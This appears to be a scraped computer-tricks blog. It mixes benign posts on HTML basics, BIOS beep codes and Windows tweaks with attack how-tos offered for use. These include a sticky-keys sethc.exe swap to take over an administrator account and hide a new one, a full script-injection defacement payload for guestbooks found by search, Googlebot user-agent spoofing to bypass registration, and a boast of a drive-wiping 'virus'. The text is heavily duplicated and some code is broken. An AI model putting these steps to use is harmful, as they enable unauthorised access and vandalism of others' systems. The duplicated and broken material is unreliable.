HTML Entities
Some characters like the < character, have a special meaning in HTML, and therefore cannot be used in the text.
To display a less than sign (<) in HTML, we have to use a character entity.
HTML Formatting
Heading
Type this code:
<h1>Heading 1</h1>
<h2>Heading 2 </h2>
<h3>Heading 3 </h3>
<h4>Heading 4 </h4>
<h5>Heading 5 </h5>
<h6>Heading 6 </h6>
HTML Colors
Background Color
Type this code:
<h3 style="background-color:blue">HTML Colors</h3>
Result is:
Type this code:
<h3 style="background-color:blue">HTML Colors</h3>
Result is:
HTML Colors
HTML Attributes
HTML - Class or ID Attribute
The class and id attributes are nearly identical. They play no direct role in formatting your elements but rather serve behind the scenes for scripting and Cascading Style Sheets (CSS). The role of classification and identifying elements will become more apparent as your learn CSS. The idea is that you can classify or id certain a tag and later format the tag using Cascading Style Sheets. It becomes necessary when you have two or more of the same element on a page (like a tag) but want them to be different in appearance.
The class and id attributes are nearly identical. They play no direct role in formatting your elements but rather serve behind the scenes for scripting and Cascading Style Sheets (CSS). The role of classification and identifying elements will become more apparent as your learn CSS. The idea is that you can classify or id certain a tag and later format the tag using Cascading Style Sheets. It becomes necessary when you have two or more of the same element on a page (like a tag) but want them to be different in appearance.
HTML Get Started
What You Need You need ,a HTML editor(Notepad,html pad etc.)
1 Create an HTML file
1 Create an HTML file
- An HTML file is simply a text file saved with an .html or .htm extension (i.e. Index.html or .htm as .test)
- Open your text editor (Notepad if you're using Windows or TextEdit if you're using a Mac). You could use a specialized HTML editor such as DreamWeaver or htmpad if.
- Create a new file
- Save the file as html(Started.html)
What is NeoBux?
NeoBux is a free to use online service for making money and advertising.
As a member of NeoBux you get paid to view adverts for a short period of time which is specified by the advertiser, simply put, the longer the time the more money you make.
Immediately after viewing an advert, you will receive a cash amount credited to your main balance which can be cashed out instantly starting from as little as $2.00.
How to Access Any Website Or Forum Without Registering
Visit any forum or website to find something useful and they will ask you to register. Every time a forum asks me to register, I simply close the site. You would probably do the same. But this time, lets face it.
Before I begin, you should know how things work. All websites and forums will block unregistered users, but they won’t block Google Bot. What we will do is to switch our User Agent to that of Google Bot and freely browse any website or forum without registering.
First grab the add-on for Firefox called ‘user agent’ here and install it. Now go to Tools > User Agent Switcher > Options and then again to Options.
Before I begin, you should know how things work. All websites and forums will block unregistered users, but they won’t block Google Bot. What we will do is to switch our User Agent to that of Google Bot and freely browse any website or forum without registering.
First grab the add-on for Firefox called ‘user agent’ here and install it. Now go to Tools > User Agent Switcher > Options and then again to Options.
Select User Agent from the left sidebar and click Add. Now in the description field type:
crawl-66-249-66-1.googlebot.com
and in user agent field type:
Googlebot/2.1 (+http://www.googlebot.com/bot.html)
as shown in the screenshot below.
crawl-66-249-66-1.googlebot.com
and in user agent field type:
Googlebot/2.1 (+http://www.googlebot.com/bot.html)
as shown in the screenshot below.
Select Google Bot as your User Script by going to Tools > User Agent Switcher.
Now browse any website or forum without registering. Alternatively you can also check out BugMeNot, it is a free online service where people share login information of thousands of websites and forums. Enjoy!
Beep Codes Error Codes
After repeated requests for beep codes i have decided to post them here maybe they could be pinned
Standard Original IBM POST Error Codes
Code Description
1 short beep System is OK
2 short beeps POST Error - error code shown on screen No beep Power supply or system board problem Continuous beep Power supply, system board, or keyboard problem Repeating short beeps Power supply or system board problem
1 long, 1 short beep System board problem
1 long, 2 short beeps Display adapter problem (MDA, CGA)
1 long, 3 short beeps Display adapter problem (EGA)
3 long beeps 3270 keyboard card
IBM POST Diagnostic Code Descriptions
Code Description
100 - 199 System Board
200 - 299 Memory
300 - 399 Keyboard
400 - 499 Monochrome Display
500 - 599 Colour/Graphics Display
600 - 699 Floppy-disk drive and/or Adapter
700 - 799 Math Coprocessor
900 - 999 Parallel Printer Port
1000 - 1099 Alternate Printer Adapter
1100 - 1299 Asynchronous Communication Device, Adapter, or Port
1300 - 1399 Game Port
1400 - 1499 Colour/Graphics Printer
1500 - 1599 Synchronous Communication Device, Adapter, or Port
1700 - 1799 Hard Drive and/or Adapter
1800 - 1899 Expansion Unit (XT)
2000 - 2199 Bisynchronous Communication Adapter
2400 - 2599 EGA system-board Video (MCA)
3000 - 3199 LAN Adapter
4800 - 4999 Internal Modem
7000 - 7099 Phoenix BIOS Chips
7300 - 7399 3.5" Disk Drive
8900 - 8999 MIDI Adapter
11200 - 11299 SCSI Adapter
21000 - 21099 SCSI Fixed Disk and Controller
21500 - 21599 SCSI CD-ROM System
AMI BIOS Beep Codes
Code Description
1 Short Beep System OK
2 Short Beeps Parity error in the first 64 KB of memory
3 Short Beeps Memory failure in the first 64 KB
4 Short Beeps Memory failure in the first 64 KB Operational of memory
or Timer 1 on the motherboard is not functioning
5 Short Beeps The CPU on the motherboard generated an error
6 Short Beeps The keyboard controller may be bad. The BIOS cannot switch to protected mode
7 Short Beeps The CPU generated an exception interrupt
8 Short Beeps The system video adapter is either missing, or its memory is faulty
9 Short Beeps The ROM checksum value does not match the value encoded in the BIOS
10 Short Beeps The shutdown register for CMOS RAM failed
11 Short Beeps The external cache is faulty
1 Long, 3 Short Beeps Memory Problems
1 Long, 8 Short Beeps Video Card Problems
Phoenix BIOS Beep Codes
Note - Phoenix BIOS emits three sets of beeps, separated by a brief pause.
Code Description
1-1-3 CMOS read/write failure
1-1-4 ROM BIOS checksum error
1-2-1 Programmable interval timer failure
1-2-2 DMA initialisation failure
1-2-3 DMA page register read/write failure
1-3-1 RAM refresh verification failure
1-3-3 First 64k RAM chip or data line failure
1-3-4 First 64k RAM odd/even logic failure
1-4-1 Address line failure first 64k RAM
1-4-2 Parity failure first 64k RAM
2-_-_ Faulty Memory
3-1-_ Faulty Motherboard
3-2-4 Keyboard controller Test failure
3-3-4 Screen initialisation failure
3-4-1 Screen retrace test failure
3-4-2 Search for video ROM in progress
4-2-1 Timer tick interrupt in progress or failure
4-2-2 Shutdown test in progress or failure
4-2-3 Gate A20 failure
4-2-4 Unexpected interrupt in protected mode
4-3-1 RAM test in progress or failure>ffffh
4-3-2 Faulty Motherboard
4-3-3 Interval timer channel 2 test or failure
4-3-4 Time of Day clock test failure
4-4-1 Serial port test or failure
4-4-2 Parallel port test or failure
4-4-3 Math coprocessor test or failure
Low 1-1-2 System Board select failure
Low 1-1-3 Extended CMOS RAM failure
Standard Original IBM POST Error Codes
Code Description
1 short beep System is OK
2 short beeps POST Error - error code shown on screen No beep Power supply or system board problem Continuous beep Power supply, system board, or keyboard problem Repeating short beeps Power supply or system board problem
1 long, 1 short beep System board problem
1 long, 2 short beeps Display adapter problem (MDA, CGA)
1 long, 3 short beeps Display adapter problem (EGA)
3 long beeps 3270 keyboard card
IBM POST Diagnostic Code Descriptions
Code Description
100 - 199 System Board
200 - 299 Memory
300 - 399 Keyboard
400 - 499 Monochrome Display
500 - 599 Colour/Graphics Display
600 - 699 Floppy-disk drive and/or Adapter
700 - 799 Math Coprocessor
900 - 999 Parallel Printer Port
1000 - 1099 Alternate Printer Adapter
1100 - 1299 Asynchronous Communication Device, Adapter, or Port
1300 - 1399 Game Port
1400 - 1499 Colour/Graphics Printer
1500 - 1599 Synchronous Communication Device, Adapter, or Port
1700 - 1799 Hard Drive and/or Adapter
1800 - 1899 Expansion Unit (XT)
2000 - 2199 Bisynchronous Communication Adapter
2400 - 2599 EGA system-board Video (MCA)
3000 - 3199 LAN Adapter
4800 - 4999 Internal Modem
7000 - 7099 Phoenix BIOS Chips
7300 - 7399 3.5" Disk Drive
8900 - 8999 MIDI Adapter
11200 - 11299 SCSI Adapter
21000 - 21099 SCSI Fixed Disk and Controller
21500 - 21599 SCSI CD-ROM System
AMI BIOS Beep Codes
Code Description
1 Short Beep System OK
2 Short Beeps Parity error in the first 64 KB of memory
3 Short Beeps Memory failure in the first 64 KB
4 Short Beeps Memory failure in the first 64 KB Operational of memory
or Timer 1 on the motherboard is not functioning
5 Short Beeps The CPU on the motherboard generated an error
6 Short Beeps The keyboard controller may be bad. The BIOS cannot switch to protected mode
7 Short Beeps The CPU generated an exception interrupt
8 Short Beeps The system video adapter is either missing, or its memory is faulty
9 Short Beeps The ROM checksum value does not match the value encoded in the BIOS
10 Short Beeps The shutdown register for CMOS RAM failed
11 Short Beeps The external cache is faulty
1 Long, 3 Short Beeps Memory Problems
1 Long, 8 Short Beeps Video Card Problems
Phoenix BIOS Beep Codes
Note - Phoenix BIOS emits three sets of beeps, separated by a brief pause.
Code Description
1-1-3 CMOS read/write failure
1-1-4 ROM BIOS checksum error
1-2-1 Programmable interval timer failure
1-2-2 DMA initialisation failure
1-2-3 DMA page register read/write failure
1-3-1 RAM refresh verification failure
1-3-3 First 64k RAM chip or data line failure
1-3-4 First 64k RAM odd/even logic failure
1-4-1 Address line failure first 64k RAM
1-4-2 Parity failure first 64k RAM
2-_-_ Faulty Memory
3-1-_ Faulty Motherboard
3-2-4 Keyboard controller Test failure
3-3-4 Screen initialisation failure
3-4-1 Screen retrace test failure
3-4-2 Search for video ROM in progress
4-2-1 Timer tick interrupt in progress or failure
4-2-2 Shutdown test in progress or failure
4-2-3 Gate A20 failure
4-2-4 Unexpected interrupt in protected mode
4-3-1 RAM test in progress or failure>ffffh
4-3-2 Faulty Motherboard
4-3-3 Interval timer channel 2 test or failure
4-3-4 Time of Day clock test failure
4-4-1 Serial port test or failure
4-4-2 Parallel port test or failure
4-4-3 Math coprocessor test or failure
Low 1-1-2 System Board select failure
Low 1-1-3 Extended CMOS RAM failure
Hide folders is using COMMAND prompt
The most important thing is that, once hidden with this method, the files/folders cannot be viewed by any search options even if you click "Show All Hidden Files and Folders".
Follow the following steps ::
1. Click on start , then click on run.
2. Type cmd and press enter and command prompt will be opened.
3. On the command prompt , go to the place where the folder is.
for example if it is in d drive and u r in c drive then to change it just type E: and press enter and u will enter in the e drive
4. example i want to hide a folder called Tools its located in the e:\.
And explore the file you want to hide.
by Dir commond
e:\> dir
I'm going to hide the file bookmarks.rar
5. e:\>attrib bookmarks.rar +s +h +r
After this
6. to unhide i will use command
e:\>attrib bookmarks.rar -s -h -r
Now you can see bookmarks.rar file after dir
syntax
Follow the following steps ::
1. Click on start , then click on run.
2. Type cmd and press enter and command prompt will be opened.
3. On the command prompt , go to the place where the folder is.
for example if it is in d drive and u r in c drive then to change it just type E: and press enter and u will enter in the e drive
4. example i want to hide a folder called Tools its located in the e:\.
And explore the file you want to hide.
by Dir commond
e:\> dir
I'm going to hide the file bookmarks.rar
5. e:\>attrib bookmarks.rar +s +h +r
After this
6. to unhide i will use command
e:\>attrib bookmarks.rar -s -h -r
Now you can see bookmarks.rar file after dir
syntax
attrib folder name +s +h +r To unhide syntax attrib folder name -s -h -r
Reveal *****(Asterisk) Passwords Using Javascript
Want to Reveal the Passwords Hidden Behind Asterisk (****) ?
Follow the steps given below-
1) Open the Login Page of any website. (eg. http://gmail.com)
2) Type your 'Username' and 'Password'.
3) Copy and paste the JavaScript code given below into your browser's address bar and press
'Enter'.
javascript: alert(document.getElementById('Passwd').value);
4) As soon as you press 'Enter', A window pops up showing Password typed by you..!
Note :- This trick may not be working with firefox.
How To Rename Your Recycle Bin
1. Click Start / Run
2. Type regedit and press enter.
3. Open the HKEY_CLASSES_ROOT folder
4. Open the CLSID folder
5. Open the {645FF040-5081-101B-9F08-00AA002F954E} folder
6. Open the ShellFolder folder
7. Change the "Attributes" data value from "40 01 00 20" to "50 01 00 20". Once
completed change the "CallForAttributes" dword value to "0x00000000" (doubleclick
and change value data to 0). You must change both of these values to get the
rename to appear.
After performing the above steps you will be able to rename the icon like any other
icon. Right-click the Recycle Bin icon on the desktop and click Rename and rename it
to whatever you wish.
How to make your name stay in the task bar
Right now, I will show you something very simple, and cool.
I will show you how to make your name stay in the task bar (right next to the digital
time).
Here is an Example of my desktop Task Bar:
Cool? Do you want it too? Here is how I did it:
- Open Start Menu and then open Control Panel
- Double click Regional and Language Options
- Click Customize (You have to chose English or it will not work)
- Go to Time tab and change AM/PM symbols to the name of your choice!
Folder Lock Without Any Software
Folder Lock With Password Without Any Software-
Paste the code given below in notepad and 'Save' it as batch file (with extension '.bat').
Any name will do.
Then you see a batch file. Double click on this batch file to create a folder locker.
New folder named 'Locker' would be formed at the same location.
Now bring all the files you want to hide in the 'Locker' folder. Double click on the batch file to lock
the folder namely 'Locker'.
If you want to unlock your files,double click the batch file again and you would be prompted for
password.
Enter the password and enjoy access to the folder.
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-
A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-
A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
Paste the code given below in notepad and 'Save' it as batch file (with extension '.bat').
Any name will do.
Then you see a batch file. Double click on this batch file to create a folder locker.
New folder named 'Locker' would be formed at the same location.
Now bring all the files you want to hide in the 'Locker' folder. Double click on the batch file to lock
the folder namely 'Locker'.
If you want to unlock your files,double click the batch file again and you would be prompted for
password.
Enter the password and enjoy access to the folder.
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-
A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-
A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
How to hide files in a jpg
You must have a .zip or .rar compressor.
1. Save the picture of choice to your desktop.
2. Make a new .rar or .zip folder on your desktop.
3. Add the files you want to hide into the .zip or .rar
4. Click start menu, run, cmd.
5. In Command Prompt type cd "desktop" with the quotation marks.
6. Now type in copy /b picturename.jpg + foldername.rar outputfilename.jpg
( If you use .zip then: copy /b picturename.jpg + foldername.zip outputfilename.jpg)
7. Now there should be the outputed file name with a .jpg extension on the desktop.
( Do not close Command Prompt just yet )
8. Double click it to open the picture and check it out.
9. When your done looking, and want to view the hidden files
Type: ren outputfilename.jpg outputfilename.rar or zip
Now you're done!
A quick info-fact:
With this technique of hiding files in a jpg you can send this to anyone and they just
have to rename the file extension to .zip or .rar.
With this technique the Al-Qaeda operatives were able to send info to others
secretively.
How to grab IP address with PHP
Today I’ll be showing you how to grab somebodies IP address when they visit a page.
The variable to use is $_SERVER['REMOTE_ADDR'] - It’s that simple. You can use it
for just about anything, here are a few examples.
Printing the Users IP Address:
<?php
print ($_SERVER['REMOTE_ADDR'], "I'm Watching You!");
?>
Printing it to a File:
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$handle = fopen('ipaddresses.txt'', 'a+);
fwrite($handle, $ip); fwrite($handle, "\n");
fclose($handle);
?>
All you have to do, is to make a text file and insert any of these codes or one of yourown and save it as anythingyouwant.php
Then upload it to your website and it'll do the trick :P
The Possibilities for what you can use this to are endless.
How To Hack An Administrator Account With A Guest Account
(The only way this is going to work is if your account has permission to mody files in folder
«system32»)
Ever wanted to hack your college pc with guest account/student account so that you
can download with full speed Hack Administrator !!!!there ? or just wanted to hack
your friend’s pc to make him gawk when you tell your success story of hacking ?
well,there is a great way of hacking an administrator account from a guest account by
which you can reset the administrator password and getting all the privilages an
administrator enjoys on windows.. Interested ? read on…
Concept
Press shift key 5 times and the sticky key dialog shows up.This works even at the
logon screen. But If we replace the sethc.exe which is responsible for the sticky key
dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon
screen,we will get a command prompt with administrator privilages because no user
has logged on. From there we can hack the administrator password,even from a guest
account.
Prerequisites
Guest account with write access to system 32.
Here is how to do that -
- Go to C:/windows/system32
- Copy cmd.exe and paste it on desktop
- rename cmd.exe to sethc.exe
- Copy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.
- When asked to overwrite, overwrite the sethc.exe.
- Now Log out from your guest account and at the user select window,press shift key 5 times.
- Instead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.
- Now type “ NET USER ADMINISTRATOR aaa” where “aaa” can be any password you like and press enter.
- You will see “ The Command completed successfully” and then exit the command prompt and login into administrator with your new password.
- Congrats You have hacked admin from guest account.
Also, you can further create a new user at the command prompt by typing “NET USER
Ephemeral /ADD” where “Ephemeral” is the username you would like to add with
administrator privileges. Then hide your newly created admin account by -
Go to registry editor and navigate to this key
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
Here create a new DWORD value, write its name as the “user name” that u created
for your admin account and live with your admin account forever :)
''Deface'' A Guestbook With HTML-Injection
Go to google and search: guestbook.asp
When you find a guestbook, send in this as a comment:
< --- Inizio codice --- >
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<BODY bgColor=#000000>.
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Hacked By Your_nick</title>
<script>alert("Hacked By Your_nick - Italian Hackers")</script>
<style type="text/css">
<!--
.style1 {
font-size: 36px;
font-family: Arial, Helvetica, sans-serif;
color: #00FF00;
}
.style2 {font-size: 18px; font-family: Arial, Helvetica, sans-serif;
color: #ffffff; }
.style3 {font-size: 36px; font-family: Arial, Helvetica, sans-serif;
color: #000000; font-weight: bold; }
-->
</style>
</head>
<body>
<center><p class="style1"><img
src="http://www.baywoodracquetclub.com/images/warning.jpg" width="301"
height="268"></p>
</center>
<p align="center" class="style1"><strong>This Web Site contains bug -
HaCkEd By Your_Nick - Italian Hackers
</strong></p>
<p align="center" class="style3"><img
src="http://www.scuolepistoia.it/lsssalutati/Immagini/Formazione/Progetto
%20SOU%20(Spazio%20Orientamento%20Universitario).gif" width="204"
height="153"></p>
<p class="style1"> </p>
<p class="style1"> </p>
<p align="center" class="style2"><b>Site HaCkEd By Your_Nick</b></p>
<p class="style1"> </p>
<p class="style1"> </p>
</body>
</html>
< ---- Fine codice --- >How To Close Ports
So i've been looking for a while on just how to close a port on a computer. I simply
couldn't find a way. Well, i finally found it. This'll only work for windows users (unless
your unix version OS has netsh).
it's actually quite simple. here's the command for it:
netsh firewall delete portopening TCP portnumber
it's that simple. Simply go to START -> RUN -> and type in that command up there,
and it'll close it for you.
or, you can also open up command prompt (START -> RUN -> CMD) and type in "netsh"
without the quotes to get to your windows firewall settings.
however, since i'm such a nice guy, i wrote it all out in a vbs script for you so that it's
automatically runable. as well as a batch script. so here you are fellas:
.VBS Script
set ss = createobject("wscript.shell")
set ws = wscript
dim PORT
PORT = InputBox("Enter the port you wish to close:")
ss.run "netsh.exe"
ws.sleep 1000
ss.sendkeys "firewall delete portopening TCP " & PORT
ss.sendkeys "{enter}"
ws.sleep 500
'ss.sendkeys "exit"
'ss.sendkeys "{enter}"
.BAT Script
@echo off title Port Closer echo Port Closer echo. set /p port=Type the port number you wish to close here: netsh firewall delete portopening TCP %port% msg /w * Port %port% has been closed. exit
DOS(Disk Operating system)
Sometimes DOS is the Best Tool
Sometimes DOS commands are the best, and often only, way to do something. Consider using them for file backups and when Windows Explorer has indigestion.
Using DOS Commands
- DOS commands may be run as command line statements or as batch files.
- DOS commands are case‐insensitive.
- DOS commands are documented on various websites and in the Windows help file (see “Command Reference Main Page”).
Command Line Statements
- To run DOS commands:
- Open the DOS command console window (aka command prompt):
- Use menu Start, Run, enter “cmd.exe” OR
- Use menu Start, Programs, Command Prompt
- Type in the command.
- Press [Enter]
E.g
backup c:\work\*.* d: /s
The above example would create a backup of all the files and subdirectories in the work directory and save the backup to the d: drive.
Chat with Friends through ms dos Command Prompt
Chat with Friends through ms dos Command Prompt
1) All you need is your friend's IP Address and your Command Prompt.
2) Open Notepad and write this code as it is.....!
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as "Messenger.Bat".
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see something like this:
8) Now all you need to do is type your message and press Enter.
Start Chatting.......!
1) All you need is your friend's IP Address and your Command Prompt.
2) Open Notepad and write this code as it is.....!
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as "Messenger.Bat".
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see something like this:
7) Now, type the IP Address of the computer you want to contact and press enter
You will see something like this:
You will see something like this:
8) Now all you need to do is type your message and press Enter.
Start Chatting.......!
How to change your folders background
Step 1: Have the Folder you want to put the background on open!
Step 2: Open up Notepad, then simply paste in this code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=***Picture Location Here!***\***Name of File!***
Learn To Make Dangerous Virus In A Minute
No software is required to make this virus, Noteapad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.
VLC Media Player Trick
In this tutorial i will share a simple trick yet interesting trick i came across while surfing on the internet. I will call it VLC trick. This trick is simple and works on windows xp as well as windows 7. If you know this trick then its great if you don't then lets dive into it.In this tutorial i will share a simple trick yet interesting trick i came across while surfing on the internet. I will call it VLC Inception trick. This trick is simple and works on windows xp as well as windows 7. If you know this trick then its great if you don't then lets dive into it.
Subscribe to:
Comments (Atom)